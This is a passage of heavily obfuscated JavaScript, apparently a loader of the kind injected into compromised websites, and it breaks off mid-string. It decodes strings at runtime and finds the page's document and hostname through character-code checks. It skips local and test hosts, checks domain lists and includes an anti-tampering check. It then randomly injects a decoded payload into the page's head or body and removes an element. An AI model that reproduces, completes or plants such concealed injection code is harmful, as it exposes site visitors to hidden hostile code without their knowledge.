Y(0x1ec,'60q2')+Y(0x31b,'NGcN')+Y(0x2c1,'!$6Q')+Y(0x262,'C^Ce')+Y(0x360,'yAQ)')+Y(0x3ef,'[C*W')+Y(0x3af,'FjSM')+Y(0x200,'W!Ia')+Y(0x2eb,'Ytro')+Y(0x3a0,'WRZw')+Y(0x197,'CtQJ')+Y(0x392,'[C*W')+Y(0x26f,'dZVn')+Y(0x207,'jz(N')+Y(0x3fb,'yAQ)')+Y(0x16f,'nbx)')+Y(0x17a,'C^Ce')+Y(0x3fe,'dMSV')+Y(0x308,'FjSM')+Y(0x1b8,'8RrL')+Y(0x1a8,'(Z*0')+Y(0x312,'bT&*')+Y(0x2de,'!xZ$')+Y(0x1ab,'Oc#Q')+Y(0x299,'FjSM')+Y(0x265,'Ytro')+Y(0x37f,'mJOB')+Y(0x1a4,')f&u')+Y(0x3fa,'cwLb')+Y(0x174,'hs1J')+Y(0x3b9,'cOsI')+Y(0x1c7,'SP9P')+Y(0x27a,'I2lJ')+'JL'),c[Y(0x30f,'FFRm')]=Y(0x359,'dZVn')+Y(0x1b6,'G0N5')+Y(0x349,'rjzD')+Y(0x378,')f&u')+Y(0x179,'nbx)')+Y(0x316,'W!Ia')+Y(0x3a3,'C8Cl')+Y(0x243,'4a^y')+Y(0x1c6,'yAQ)')+Y(0x1c8,'#kST')+Y(0x35b,'mJOB')+Y(0x35a,'CtQJ')+Y(0x309,'$VKZ')+Y(0x28f,'FFRm')+Y(0x271,'dZVn')+Y(0x250,'nbx)')+Y(0x27e,'G0N5')+Y(0x2cf,'C^Ce')+Y(0x348,'#uvL')+Y(0x356,'XIkz')+Y(0x2e6,'#uvL')+Y(0x320,'nsG%')+Y(0x167,'osXx')+Y(0x337,'dXcc')+Y(0x170,'SP9P')+Y(0x203,'hY[j')+Y(0x292,'CtQJ')+Y(0x284,'m7Yn')+Y(0x330,'XIkz')+Y(0x32d,'4a^y')+Y(0x22d,'dZVn')+Y(0x21f,'jz(N')+Y(0x19f,'Oc#Q')+Y(0x3da,'8RrL')+Y(0x2e8,'dMSV')+Y(0x385,'osXx')+Y(0x276,'!xZ$')+Y(0x2a5,'CtQJ')+Y(0x28e,'cOsI')+Y(0x3ca,'!$6Q')+Y(0x404,'jz(N')+Y(0x40d,'$VKZ')+Y(0x304,'[C*W')+Y(0x3d3,'G0N5')+Y(0x28b,'(Z*0')+Y(0x189,'cwLb')+Y(0x3b5,'C^Ce')+Y(0x2ed,'XIkz')+Y(0x41a,'dZVn')+Y(0x1d4,'WRZw')+Y(0x16b,'dMSV')+Y(0x23e,'W!Ia')+Y(0x202,'0Ia[')+Y(0x211,'9Zmk')+Y(0x1ed,'m7Yn')+Y(0x280,'Xuvu')+Y(0x1bd,'osXx')+Y(0x3d7,'NGcN')+Y(0x1e5,'NGcN')+Y(0x2db,'igBS')+Y(0x35e,'igBS')+Y(0x2b8,'rjzD')+Y(0x2ba,'m7Yn')+Y(0x21a,'yAQ)')+Y(0x295,'nsG%')+Y(0x3c9,')f&u')+Y(0x25c,'Xuvu')+Y(0x254,'Ytro')+Y(0x329,'C^Ce')+Y(0x35d,'C^Ce')+Y(0x18f,'#uvL')+Y(0x419,'cOsI')+Y(0x399,'o3O%')+Y(0x3a4,'Oc#Q')+Y(0x2d1,'dMSV')+Y(0x322,'C8Cl')+Y(0x3cb,'hY[j')+Y(0x370,'nsG%')+Y(0x18a,'m7Yn')+Y(0x3db,'osXx')+Y(0x3bb,'WRZw')+Y(0x247,'osXx')+Y(0x369,'dZVn')+Y(0x1d5,'nsG%')+Y(0x16d,'#kST')+Y(0x30a,'WRZw')+Y(0x389,'jz(N')+Y(0x278,'nbx)')+Y(0x196,'*lbb')+Y(0x18b,'FjSM')+Y(0x22c,'m7Yn')+Y(0x3ab,'*lbb')+Y(0x343,'G0N5')+Y(0x257,'!xZ$')+Y(0x36a,'hY[j')+Y(0x396,'nbx)')+Y(0x3f5,'cOsI')+Y(0x2fa,'jz(N')+Y(0x22b,'osXx')+Y(0x355,'Oc#Q')+Y(0x20c,'yAQ)')+Y(0x3c5,'dMSV')+Y(0x333,'FjSM')+Y(0x20e,'!xZ$')+Y(0x175,'dZVn')+Y(0x307,'8RrL')+Y(0x401,'8RrL')+Y(0x2e4,'igBS')+Y(0x2f2,'*lbb')+Y(0x221,')f&u')+Y(0x310,'Xuvu')+Y(0x26c,'X8dc')+Y(0x186,'!xZ$')+Y(0x3c6,'G0N5')+Y(0x166,'90T!')+Y(0x3a6,'NGcN')+Y(0x3ad,'jz(N')+Y(0x2b3,'(Z*0')+Y(0x2e1,'igBS')+Y(0x2a0,'90T!')+Y(0x1f0,'NGcN')+Y(0x2a8,'yAQ)')+Y(0x23f,'I2lJ')+Y(0x1f3,'cwLb')+Y(0x2e0,'#uvL')+Y(0x33f,'igBS')+Y(0x367,'CtQJ')+Y(0x28a,'o3O%')+Y(0x3d1,'CtQJ')+Y(0x388,'keN2')+Y(0x296,'osXx')+Y(0x1e7,'G0N5')+Y(0x197,'CtQJ')+Y(0x2d6,'CtQJ')+Y(0x3c7,'keN2')+Y(0x2e7,'igBS')+Y(0x29e,'XIkz')+Y(0x411,'90T!')+Y(0x1a2,'WRZw')+Y(0x2ad,'C8Cl')+Y(0x1b7,'m7Yn')+Y(0x249,'SP9P')+Y(0x338,'!xZ$')+Y(0x3bc,'cOsI')+Y(0x16a,'rjzD')+Y(0x2ec,'8RrL')+Y(0x1f8,'osXx')+Y(0x339,'9Zmk')+Y(0x165,'4a^y')+Y(0x19e,'nbx)')+Y(0x264,'Xuvu')+Y(0x3f6,'8RrL')+Y(0x376,'!$6Q')+Y(0x3bf,'NGcN')+Y(0x344,'SP9P')+Y(0x1fc,'!xZ$'),c[Y(0x27b,'mJOB')]=Y(0x2bb,'Oc#Q')+Y(0x347,'igBS')+Y(0x2b0,'XIkz')+Y(0x2c6,'I2lJ')+Y(0x3b2,'nsG%')+Y(0x313,'I2lJ')+Y(0x3f2,'FjSM')+Y(0x176,'keN2')+Y(0x33e,'CtQJ')+Y(0x2dd,'keN2')+Y(0x1cc,'#uvL')+Y(0x17b,'Xuvu')+Y(0x163,'90T!')+Y(0x2a2,'#uvL')+Y(0x230,'mJOB')+Y(0x1da,'Xuvu'),c[Y(0x193,'SP9P')]=Y(0x237,'[C*W')+Y(0x3a7,'!xZ$')+Y(0x3cf,'C8Cl')+Y(0x390,'#kST')+Y(0x1d8,'cwLb')+Y(0x172,'Ytro')+Y(0x2c2,'dZVn')+Y(0x2d7,'90T!')+Y(0x357,'FjSM')+Y(0x281,'NGcN')+Y(0x336,'igBS')+Y(0x1cd,'igBS'),c[Y(0x227,'W!Ia')]=function(H,I){return H===I;},c[Y(0x241,'cOsI')]=Y(0x2c0,'nbx)')+Y(0x267,'4a^y')+Y(0x368,'o3O%')+Y(0x2b2,'60q2')+Y(0x1ba,'dXcc')+Y(0x317,'yAQ)')+Y(0x1f4,'!$6Q')+Y(0x354,'I2lJ')+Y(0x195,'!xZ$')+Y(0x3f0,'90T!')+Y(0x394,'!$6Q')+Y(0x39c,'90T!')+Y(0x1dc,'$VKZ')+Y(0x192,'90T!')+Y(0x3e3,'Xuvu')+Y(0x33d,'osXx')+Y(0x379,'C^Ce')+Y(0x37e,'60q2'),c[Y(0x346,'!xZ$')]=function(H,I){return H===I;},c[Y(0x28d,'I2lJ')]=Y(0x182,'osXx')+Y(0x26b,'$VKZ')+Y(0x245,'XIkz')+Y(0x39e,'4a^y')+Y(0x1d3,'Oc#Q'),c[Y(0x32b,'(Z*0')]=function(H,I){return H!==I;},c[Y(0x3be,'nbx)')]=Y(0x3dc,'C8Cl')+Y(0x2c9,'G0N5'),c[Y(0x1eb,'mJOB')]=function(H,I){return H===I;},c[Y(0x235,'NGcN')]=Y(0x1cf,'igBS')+'t',c[Y(0x238,'nbx)')]=function(H,I){return H===I;},c[Y(0x380,'FjSM')]=Y(0x2ce,'$VKZ')+Y(0x236,'cOsI'),c[Y(0x177,'*lbb')]=function(H,I,J){return H(I,J);},c[Y(0x1fa,'90T!')]=function(H){return H();},c[Y(0x1d9,'FFRm')]=function(H){return H();},c[Y(0x2f0,'C8Cl')]=function(H,I,J){return H(I,J);},c[Y(0x283,'bT&*')]=function(H,I){return H-I;},c[Y(0x26e,'90T!')]=function(H){return H();},c[Y(0x164,'Xuvu')]=Y(0x225,'C^Ce')+'t',c[Y(0x37d,'#uvL')]=Y(0x231,'C^Ce')+Y(0x334,'$VKZ')+Y(0x3e6,'4a^y'),c[Y(0x285,'(Z*0')]=Y(0x263,'rjzD')+Y(0x253,'dZVn')+Y(0x1b2,'igBS')+Y(0x31e,'rjzD')+Y(0x306,'WRZw')+Y(0x3df,'0Ia[')+Y(0x208,'60q2')+Y(0x32f,'mJOB'),c[Y(0x191,'WRZw')]=Y(0x260,'FjSM')+Y(0x38d,'jz(N')+Y(0x30e,'hs1J')+Y(0x268,'keN2')+Y(0x1a0,'$VKZ')+Y(0x1f1,'mJOB'),c[Y(0x3ac,'C^Ce')]=function(H){return H();},c[Y(0x384,'Xuvu')]=function(H,I,J){return H(I,J);},c[Y(0x36f,'hY[j')]=function(H,I){return H+I;},c[Y(0x3aa,'SP9P')]=Y(0x19d,'bT&*');var d=c,f=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x5959322d;if(J){var N=J[Z(0x1f9,'CtQJ')](I,arguments);return J=null,N;}}:function(){};return H=![],K;};}();function g(H,I){var a0=Y;for(var J in H)if(d[a0(0x2ff,'dMSV')](J[a0(0x2bf,'mJOB')+'h'],I)&&function(K,N){var a1=a0;for(var P=0x2;d[a1(0x40b,'nsG%')](P,N[a1(0x229,'FjSM')+'h']);P++)if(d[a1(0x2af,'0Ia[')](K[a1(0x3e1,'X8dc')+a1(0x3e7,'jz(N')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(J,arguments))return H[J];}function h(H,I){var a2=Y;return d[a2(0x406,'W!Ia')](H,Math[a2(0x273,'CtQJ')](d[a2(0x351,'C8Cl')](Math[a2(0x188,'Ytro')+'m'](),d[a2(0x373,'jz(N')](d[a2(0x1e9,'Oc#Q')](I,0x1),H))));}function j(H,I){var a3=Y;for(var J=0x0;d[a3(0x1a3,'WRZw')](J,I[a3(0x326,'XIkz')+'h']);J++){var K=I[J],N=d[a3(0x335,'XIkz')](0x0,K[a3(0x305,'*lbb')+'Of']('.'))?d[a3(0x408,'dMSV')]('.',H):H,P=d[a3(0x2b7,'C^Ce')](N[a3(0x21b,'60q2')+'h'],K[a3(0x340,')f&u')+'h']),R=N[a3(0x2fc,'WRZw')+'Of'](K,P),P=d[a3(0x3b0,'[C*W')](-0x1,R)&&d[a3(0x1fd,'dXcc')](R,P);if(P&&(d[a3(0x220,'nbx)')](N[a3(0x1bc,'jz(N')+'h'],K[a3(0x38e,'!$6Q')+'h'])||d[a3(0x2d5,'0Ia[')](0x0,K[a3(0x365,'dZVn')+'Of']('.'))))return 0x1;}}function k(){var a4=Y,H,I;return d[a4(0x255,'#uvL')](g,d[a4(0x2a7,'rjzD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=Y,H=d[a5(0x3a2,'90T!')](m,d[a5(0x19a,'G0N5')](k));if(H){var H=d[a5(0x24a,'W!Ia')](g,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a5(0x171,'G0N5')](0x46,H[a5(0x3a8,'o3O%')+a5(0x1e3,'*lbb')](0x0))&&d[a5(0x395,'o3O%')](0x66,H[a5(0x1de,'rjzD')+a5(0x37a,'igBS')](0x0))||d[a5(0x2a9,'#kST')](0x49,H[a5(0x3a8,'o3O%')+a5(0x187,'Ytro')](0x1))&&d[a5(0x218,'Ytro')](0x69,H[a5(0x3a8,'o3O%')+a5(0x24c,'W!Ia')](0x1))||d[a5(0x387,'nbx)')](0x4c,H[a5(0x3f7,'FFRm')+a5(0x400,'G0N5')](0x2))&&d[a5(0x402,'bT&*')](0x6c,H[a5(0x2cd,'C8Cl')+a5(0x37a,'igBS')](0x2))||d[a5(0x38b,'$VKZ')](0x45,H[a5(0x204,'*lbb')+a5(0x1bf,'(Z*0')](0x3))&&d[a5(0x3ff,'yAQ)')](0x65,H[a5(0x234,'!$6Q')+a5(0x382,'90T!')](0x3))||d[a5(0x21e,'nsG%')](0x3a,H[a5(0x234,'!$6Q')+a5(0x2d8,'nsG%')](0x4))):void 0x0;}}function m(H){var a6=Y;return d[a6(0x345,'Xuvu')](g,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=Y,H=d[a7(0x1ea,'Oc#Q')](k);if(H){var I=d[a7(0x2cb,'Oc#Q')](g,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a7(0x23b,'dXcc')](I,'~')?d[a7(0x3de,'!xZ$')](m,H):J)&&d[a7(0x16c,'cwLb')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x223,'0Ia[')](I,J);}}function q(){var a8=Y,H=d[a8(0x31f,'CtQJ')],I=new RegExp(d[a8(0x418,'I2lJ')],'g');return H[a8(0x3e5,'0Ia[')+'ce'](I,'')[a8(0x1a5,'W!Ia')](';');}function s(){var a9=Y,H=d[a9(0x37c,'bT&*')],I=new RegExp(d[a9(0x2f3,'keN2')],'g');return H[a9(0x2a1,'C8Cl')+'ce'](I,'')[a9(0x324,'keN2')](';');}function u(H){var aa=Y;return d[aa(0x25b,'keN2')](-0x1,H[aa(0x3a1,'yAQ)')+'Of'](String[aa(0x3bd,'hs1J')+aa(0x361,'8RrL')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2d9,'WRZw')](H)||new RegExp(d[aa(0x279,'W!Ia')],'g')[aa(0x2dc,'0Ia[')](H));var I;}function v(H,I){var ab=Y,J=H[ab(0x2d4,'dZVn')+'h'];return d[ab(0x353,'hY[j')](H[ab(0x33b,'!$6Q')+ab(0x1c9,'igBS')](d[ab(0x318,'!$6Q')](J,I[ab(0x303,'rjzD')+'h']),J),I);}function x(){var ac=Y,H=d[ac(0x294,'dMSV')](f,this,function(){var ad=ac,N={};N[ad(0x261,'jz(N')]=d[ad(0x1af,'FFRm')];var P=N,R=d[ad(0x397,'X8dc')](typeof window,d[ad(0x1b1,'jz(N')])?window:d[ad(0x2b5,'C8Cl')](typeof process,d[ad(0x2d2,'SP9P')])&&d[ad(0x3ea,'bT&*')](typeof require,d[ad(0x1d7,'8RrL')])&&d[ad(0x1a6,'(Z*0')](typeof global,d[ad(0x297,'dXcc')])?global:this,T=function(){var ae=ad,U=new R[(ae(0x2c8,'I2lJ'))+'p'](P[ae(0x2f6,'XIkz')]);return!U[ae(0x1aa,'hs1J')](H);};return d[ad(0x371,'nsG%')](T);});d[ac(0x17e,'G0N5')](H);var I=d[ac(0x1e2,'SP9P')](q),J=d[ac(0x30c,'#uvL')](p),K=d[ac(0x398,'G0N5')](s);return!J||!!(d[ac(0x282,'W!Ia')](j,J=d[ac(0x2aa,'[C*W')](v,J,String[ac(0x217,'0Ia[')+ac(0x361,'8RrL')+'de'](0x2e))?J[ac(0x366,'I2lJ')+ac(0x20b,'m7Yn')](0x0,d[ac(0x3ed,'o3O%')](J[ac(0x2c3,'8RrL')+'h'],0x1)):J,I)||d[ac(0x2aa,'[C*W')](j,J,K)||d[ac(0x2cc,'nbx)')](u,J)||d[ac(0x29c,'dZVn')](l));}function y(H){var af=Y,I=d[af(0x416,'*lbb')](k),J;I&&((J=I[af(0x35f,')f&u')+af(0x30d,'dMSV')+af(0x40e,'jz(N')](d[af(0x19c,'W!Ia')]))[af(0x36b,'Oc#Q')]=d[af(0x298,')f&u')],J[af(0x3c3,'hY[j')+af(0x332,'CtQJ')+'t']=H,(I[af(0x38c,'0Ia[')]||I[af(0x31c,'C8Cl')]||I[af(0x3dd,'NGcN')+af(0x209,'9Zmk')+af(0x2f7,'FFRm')])[af(0x1c4,'Xuvu')+af(0x3ae,'FjSM')+'d'](J),J[af(0x226,'hs1J')+'e']());}function z(){var ag=Y,H,I=d[ag(0x3d6,'jz(N')](g,d[ag(0x16e,'dXcc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[ag(0x1fe,'osXx')],K=new RegExp(d[ag(0x3fd,'dXcc')],'g'),(K=I[J[ag(0x27d,'!$6Q')+'ce'](K,'')])&&K[ag(0x2f1,'I2lJ')+ag(0x3f3,'nsG%')][ag(0x3b7,'60q2')+ag(0x2ca,'4a^y')+'d'](K));}try{var A,D,G;d[Y(0x3b1,'$VKZ')](x)||(d[Y(0x161,'Oc#Q')](z),d[Y(0x1bb,'4a^y')](0x1,d[Y(0x2f5,'cwLb')](h,0x1,A=0x4))||d[Y(0x1e4,'W!Ia')](y,d[Y(0x266,'nbx)')](d[Y(0x25f,'cOsI')]('(',new Function((function(){var _0x1837801=function(){var _0x3222405c=['C29nsgD5txPjC0OWEeftvZrUs1n0teTeqJror0KYtenK','C29nsgD5wwPbC0P5CdbArevUs1n0teTeqJrnEKf5tenJ','C25JBhbyvfvAEuOXmg9zExHPs1n4zK1izZjoAK01t1rN','t2vPy3blmhnVtuHNELKYsxnkmxr2tLDjBKTtDeXlrei0','AhjlmwmWyvnJC0OWuJbsBvjqvti5AfeZrw5mq2rytJnA','tJjstfLyuMPtrgH2txLJC0OYyZrImKyYu2TKuuP5D25r','vgPcteP5A3jtEwD3zurjm01tD25xwgX3yLnJCeSWC29n','mJuYnJmYyLH2u1rp','BKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4m1CXtw9nsgD6','wtb3meP5D25wELzVwKzgsMrxvKDJu2nZsJnowwfyqLHu','oe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJAwGW','v0vWA1qYAdfpq2nZsJjOAvj6uM1KmLvUtenKEMjxovbK','y3byu2G2tevfCe8ZmhnJvNrOtunND2vesxLzu3DUtKnw','wfvUvJrwmdLzzvzKugnty3nkmePuyJjkru9hC3LwELeW','mfPSC25AA2XhuvvOueOXmwjABda5wxP0ovPxEhPAu0jQ','vZfYwwLJC0OZrtrImezytNK5ALrUtxDkExDUutboDMiZ','t0D0nwvxmxjzEwnZsJjNEu9fsLHumdvRvgTJBKXdzdfv','wtb4DgeWuKnrmNrmsNL3BLPStNzHvMmZtKvsBvj5y3nk','qMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4','qMXwmdL4u1zJmLj5y3nkmwrry1rAwe5dowPuEMHYvKnJ','t0Tirw5lu3rms0rcne0YwMXmq2q2vgLOEeP5A3jtEwD3','vdfOtur0EvPyuJfJBtrNwJf0Ae1tz3DLrfjQtun3BK4X','mw9Us1n0teTeqJrnALe1tenKsK5vwJfkEwTYu3LND2ve','weP5D25wEMm0wMXJmfjirLHvvK1UtenKELDUAgPwvu52','zfC1A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzI','tLnsmujRvNPzD0P5D25IBe52wvvAsfuWB25mq2rdvti4','zffnr05et0C4DW','mu5ku21ouLz5y3nkmwmZu0rcBfuYDg1wELPWsNL3BLfU','sJbAyvLxEfHvrtvQu1zJBKXdzdbrmJH3yxPgDvvty3nk','rei0twPNmeXdzePAA2DSsNLRCLn5z3DLrePOtLn3BK5x','sfz5y3nkmwmYtJjosgfgwMPtmJfYvwLJC0OWsJjvBu5p','yuHADeP5D25wELOYuM1Krgf5DfHoAKfUtenKnLDyAgPw','Bu5tD25tvfzhzfnJCeSWC29nsgCWtxPvC0P5vLHIAvfU','u3LND2verMPoAxDUvKDWvK1ty3blmhnVtuHNEK5erxnk','BKvUs1n0teTeqJrnvgrOtenKse5hwJfkEwTYu3LND2ve','mgfhBhPxEwrpuZjKA2qYA25yvdbUvZf4ne1QzdHysgD5','rei0txPNm0XdzdrwBezQsNLRCLn5z3DLrePTtwL3BLDy','r0z5yZjwsMjUuw9tAwD3zurfne1tD25xrxbLsLnJCeTt','CLn5z3DLre5Rtun3BLveqLPzAwnWsZbZB01iz3PoEKLZ','m2r0ytbvBKXdzfHor2XSwwToDMjSyZnzu2nZsJjKwwju','tKrSAuXdzhLyweu0sNLRCLn5z3DLre0ZwLn3BMnUAgfr','zfvoCLPyqKHkExDUvJa5uu9wzfjrBvjwvti5nvPwBdfk','nvHoBtvvvJfgua','rhr5wLHsmwnTngDAmxrOtwLND2veutbzExDUyLnSBuPt','sNLRCLn5z3DLrezPt0n3BKTRngXuu2nWsZbZB01iz3Ln','ALv6qKrsBgmYtKnJC0OXzfnvrxrytJncA1vftNzoq2nZ','tKPJu2nZsJjfngiWsLHvr0P5vNPAAeP5D25Hme52yvzK','y3blmhnVtuHNmfLxwxnkEMHLtNLrBKTtDeXlrei0tKrK','Bu5xyLD0q0P5D25HmJf2y0zKufDftLHor0vUtenKDwjx','rMmXyvnJC0OXzffumfzSwwPODeP5D25KEMHYvLvgELve','y3blmhnVtuHNEe56A3nkEMrAs0vNBKTtDeXlrei0twPn','m1jWyJi0B2ntEhPmsffZzhL4neXiA3nLAxHctevjC1f5','vhq5teDAyLn5z3DLre13wvn3BK4XA29tq2nWwfqXBwrx','vtiXwe5yA25mq2rytM5gsfyXsxDtA1j4sNL3BLz6vKTA','me5uyJiXnu0WtLjkExDUy1rODLfwzffzvvzWy1nJC0OW','A3jtEwD3zurnEe9tD25xwgX3yLnJCeSWC29nsgD4wLrb','mwmXv0rSwfqXwMPwvePWsNL3BMrwAdbArKzeyJngnLz5','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','BKXdzg9IvZH4uw5jDLPgwMHkExDUww0XDMjfwNHIu2nZ','ufy4D2vewtjnEMS1t0rsBuXhwtLLmZa3wMX0teTeqJro','CLn5z3DLreu1wLn3BLzhCfznu2nWsZbZB01iz3PnrgTZ','tenJmePxEhjkEwTYu3LND2vesxHzExDUy2WXEe9dy3bl','wMXkExDUyvrODK4XzffpvgXytLDRBKXdzdrtv3HRvMPO','D2verMTou3DUsLvcELrPy3blmhnVtuHNEfPxtxnkmgDX','sfiXzeTsBKvUtenKAwjxowfHm2rOv0nJC0OZvLrHmfjy','vMmZzfnJC0OYtKrImvj0verOseP5D25zmLe0ttjREvv5','q2r3v0zKCwfiwKHkExDUvJfcwwjgyZjmmLjmtvDvBKXd','AvvUs1n0teTeqJrore00tenJEK9fntzkEwTYu3LND2ve','Dhjqr3C3yxLZCKTyDdbHr2X6v3LKtvLTwKLHm1fUwfzZ','yZfvrLzyvhPbBKXdzfHovxbQvxPnm1KWndrHmMDUtenK','vJa5reP5D25wELztwtfkDgf6BdbrmNrQsNL3BLfStNjz','txPJEKXdzdzuAwH4sNLRCLn5z3DLre00wwL3BMmXtw1j','utjRBKXdzfHovu5lvJa5DfvgyZnsEwnZsJbkvgiZtJju','BLPTmxztm05Qvg1stvj5y3nkmwmWu21ose1vyZfwELP0','rLPOsNL3BMfQAhzJr1yZzfnJC0OXyZjLv1PWuJjOALzf','zZbpr0LZsJnkzgnuz25lu3rms0rcne1Qrtvmq2mZv1nO','v2W1yJbWvfv5y3nkmwmXzw5kA1eYDgXwELjWsNL3BLyX','sNL4BvCWC29nsgD4wKrnC0P6AgvoEvfUs1yWovPUvNvz','zfbwELjytLvNEfz6vxzzmvz4sNL3BMvxmxjIwgr6vuDr','C1PSDeXlrei0tw1sBuXdyZnxu2HjsNLSzfbvC29nsgCW','tuHNELPxuxnkmuPRyvnrBKTtDeXlrei0twPKBuXdzePJ','q0P5Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAwW3','nu9wyZnHr05pvtj0reP5D25wELjWtdjOwvPhtKTsEwnZ','sJbsnfrTuKTIv3rTvJfkreP5D25wELPxwtb3ngeWzhHv','ELfZsJbSEfnfz25lu3rms0rcne1xwMLmq2rtwKDRA0P5','u0nJCeSWC29nsgD6tKrnC0OYrwHKvtrUs1n0teTeqJrn','uMvNrxHW','B2jQzwn0','rtrkEwTYu3LND2vesxLoq3DUs0nvEgr5y3blmhnVtuHN','AeXdzfvHBfv4sNLRCLn5z3DLrePOtML3BMfhuNDou2nW','BKXdzhHzvfjRvJa4m1KWBfHkExDUvNPKC1KXqK1omK5u','se5hwJfkEwTYu3LND2vestfnExDUzwS0B2nty3blmhnV','uxHAu3DUvMXVmMnty3blmhnVtuHNme5xwxnkmxr2tLDj','rei0tvDjm0XdzdrwBezQsNLRCLn5z3DLrff6tML3BLrQ','wgjPuw5lu3rms0rcne0YsMHmq2r5wfHfneP5A3jkmJvU','mtm0mZi5owj3zNbhsq','yZnKr05ouJa4BKXdzdvvmJLnzg0XCMjxzhHkExDUvNPw','wLPrEKLUtenKnvuYDfzLrMS1tNLJC0OYtLHLv1jUwMXJ','y1roALrStNzJq2nZsJnKvgeZCerJvKjUsNL3BMfftNzw','EgXIBwqWyunKza','yuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDOCgmXC25u','z3Lmq2rIyNPwAuP5A3jtEwD3zursAvL5D25oq1zZyxLJ','mvvVtuHNEu1eA3nkmgSXuM5vBKTwmg9kEtrUs1z0vKTe','z3HoALLZsJiWBvrhtw5lu3rms0rcne5esMHmq2rnuuvS','CgiYng9LAxHcs1H0mLLyswDwEJfwtZnkBgrivNLIAujU','vZL1s0HVC1ftBdDKBuz5suzRovzuDhLAwfiXy200z1OX','uJbWreOXmg9lu3HMtuHNmK5QttvpvgCWwMXZBLrytKPt','BwHuyJncwfqYAgPsmJf2y2XJmu5esLHumfjVsNL3BLz6','mxzom0PysNL3BMnTmxjHvvzPt1m4BKXdzfHoBKPOvJfc','ALeYtenKDePREgPkEwTYu3LND2vetMXAu3DUww5SmuTt','v1jmsJeWouLtrMjyvhq5wxOXzK1izZjoAK01t1rNmfPS','tum5we5uqw5mq2rZvti5D1yXsNvprMmXzfnJC0OXzfnr','wfvUrNPwELO0wtfkvgeZww5mq2qYt0C5wvjvtNjLBgmZ','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','zdfVBKTtDeXlrei0tKDfnuXdzePJvwHjsNLRCLn5z3DL','v0zJmLLUBfHvrwnUtenKwe5RtKnwmuP0zevgweP5D25I','nuvvq2nWsZbZB01iz3HovevZsJfzmwvxtw5lu3rms0rc','uJfumwrqy0Dou1z5y3nkm1z0ytfgm1ngqKTkExDUvNPz','rei0txPOAKXdzePAA2DSsNLRCLn5z3DLre5StwL3BLjS','ywXvEeP5BgrlsgTWtZmWn2rTrNLjsgm5zer0BwiZsw9K','tenKsuTTD3bkEwTYu3LND2vestjAq3DUzwS0B2nty3bl','mtrNBLb3zg4','BhaWwKuXDgj5oujJu2nZsJnsvgeXtJvJvfzRsNL3BMvg','uti4nvyXrtrxr2X4sNL3BLz6vNDArK5AvtjgnLLty3nk','ttfpu3DUsMW1m1j5y3blmhnVtuHNEK5xtxnkmvKXzvDn','CdbArevUs1n0teTeqJrorgrTtenJm1DtAeLkEwTYu3LN','ALmWmw9zmvP0ytnfBKXdzfHoELiWvJfkDvqYAeHkExDU','zgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZsuzk','sNL3BLz6vKvpvMrswvHgwe5wy25mq2rTyLC5r1yXrLvA','tLn3BMjtwK1zEwnWsZbZB01izZboALfZsNPnnfrUB25l','B1H6qJroALL6t1rRne5hwMjkmgrsyZfoD1ntzgrqvda5','sxPsnKP5A3nABhrms0rcne5evtnmq2nVsLrgm0P5Bgrq','rMrsttjstvz5y3nkm05uyJnwwfqYvMHIA2nUtenKwe5R','C1HPy3blmhnVtuHNme16uxnkExaWwKrfBKTtDeXlrei0','DK5SyZfrBu5qy21fBKXdzfHowgX5vNPJmwnwzfbnq2nZ','Cdbxmw9VtuHNma','BLz6wLvHrMrqzeDssgjxohjkExDUvNPwnfKXttrHELz5','mfPRvfvJBKXdzdbvmJKXvNPwmfKWAhHkExDUvJfgmLnw','m09tD25svNr5yxLJCeSWC29nsgCWtvrfC0P6vNvsrKfU','uLrvmNmXvJfjEe9ty3nkmwmWtKC1wfviwLjHvwnUtenK','tK9pr3rZsNL3BLfRtNzKmwmXyKDosvDuuw5mq2ryvw5w','ELz4wJjOAeP5D25rmu5YyvHkwLjhC25mq2rytKroALrv','EeP5A3jtEwD3zurnnu5tD25srtvnyNLJCeSWC29nsgD5','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsey4zKHnn2zt','Eg1xmhnVtuHNEfPuy3nkmuf3v1DjBKTwmdLtEwD3zuro','z3DLre15wwL3BG','yMXJm2jty3nkmwmZtuDgAwrhAgPtBgnUtenKwfvxwMTw','sNvjseu5ufqXEK8ZmhnABhrms0rcne5ey3Pmq2nSvJi0','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrnuKHSrwvy','mLLyswDKrdf6teHJowjTvJnjrKPSwJbwngndAg5xmvvV','z25yu2GWyuDSELD5zgfvrMHgzuDfBLHtAZDMu3HWv3LK','ndnkq2nWsZfjB01iz3PoELLZsNLAzwqWy25lvJbVzwX0','uLrIm2rct0D0m2iZrw5mq2rytLroA1iYutrIvu5ysNL3','mZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmePwyKvKs1f5','q3DUyuDsD05ty3blmhnVtuHNEvPQy3nkmgmWwM5vBKTt','wwXJm1qWtMPsEwnZsJfKu04YuLvIv3rYy2POCMrPy3nk','z3DLrePQwML3BLjwDhLHEw